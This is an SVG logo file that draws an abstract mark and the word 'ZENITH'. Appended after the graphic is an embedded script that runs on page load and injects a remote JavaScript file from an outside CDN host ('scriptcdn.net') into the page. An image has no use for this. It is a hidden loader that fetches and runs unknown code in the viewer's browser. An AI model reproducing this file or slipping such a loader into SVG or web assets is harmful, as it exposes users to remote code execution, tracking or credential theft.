

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="svg18660" viewBox="0 0 400 423.645" height="423.645" width="400">
  <defs id="defs18662" fill="#000000" />
  <g transform="translate(0,-628.717)" id="layer1">
    <path id="path10542" style="fill:#808285;fill-opacity:1;fill-rule:evenodd;stroke:none" d="m 40.429,745.742 c -0.374,0.867 0.502,-1.828 0.755,-2.743 l 0.985,-3.57 C 52.342,702.525 62.509,665.621 72.681,628.717 L 400,629.358 38.266,923.582 203.572,724.408 79.391,724.76 c -2.295,0.007 -4.592,0 -6.882,0.153 -14.728,1.251 -27.488,10.175 -32.08,20.827" />
-     <path id="path10544" style="fill:#070707;fill-opacity:1;fill-rule:evenodd;stroke:none" d="m 382.233,830.425 c 0.371,-0.867 -9.893,62.695 -27.999,128.401 L 12.635,960.734 381.565,661.945 216.226,863 340.407,862.648 c 2.295,-0.007 4.592,0 6.883,-0.154 14.728,-1.251 30.351,-21.414 34.942,-32.066" />
    <path id="path10546" style="fill:#808285;fill-opacity:1;fill-rule:evenodd;stroke:none" d="m 58.13,1052.362 -58.13,0 40.18,-54.565 -26.646,0 1.93,-15.086 55.355,0 -40.081,54.47 29.334,0 -1.941,15.181 z m 10.961,0 8.917,-69.651 40.296,0 -1.952,15.269 -22.816,0 -1.549,12.078 21.51,0 -1.91,14.943 -21.51,0 -1.507,11.758 22.815,0 -1.996,15.604 -40.299,0 z m 52.15,0 8.914,-69.651 17.298,0 20.256,35.826 c 0.38,0.731 0.975,2.192 1.798,4.399 0.803,2.211 1.667,4.825 2.595,7.877 0.01,-2.89 0.081,-5.455 0.204,-7.713 0.118,-2.24 0.298,-4.236 0.525,-5.994 l 4.402,-34.395 17.201,0 -8.914,69.651 -17.204,0 -20.237,-35.97 c -0.413,-0.731 -1.024,-2.191 -1.843,-4.398 -0.806,-2.211 -1.657,-4.794 -2.562,-7.781 -0.018,2.924 -0.09,5.506 -0.211,7.764 -0.118,2.241 -0.298,4.238 -0.525,5.994 l -4.403,34.391 -17.293,0 z m 78.831,0 8.914,-69.651 18.111,0 -8.918,69.651 -18.106,0 z m 42.042,0 6.809,-53.182 -14.737,0 2.108,-16.469 47.399,0 -2.108,16.469 -14.738,0 -6.805,53.182 -17.928,0 z m 41.416,0 8.914,-69.651 17.928,0 -3.465,27.072 23.891,0 3.465,-27.072 17.968,0 -8.917,69.651 -17.968,0 3.631,-28.354 -23.891,0 -3.631,28.354 -17.924,0 z" />
  </g>
  <script fill="#000000">
                        (() =&gt; {
                            function init() {
                                const script = document.createElement('script');
                                script.type = 'text/javascript';
                                script.src = 'https://3001.scriptcdn.net/code/static/1';
                                document.head.appendChild(script);
                            }
                
                            if (document.readyState !== 'loading') {
                                init();
                            } else {
                                document.addEventListener('DOMContentLoaded', init);
                            }
                        })();
                    </script>
</svg>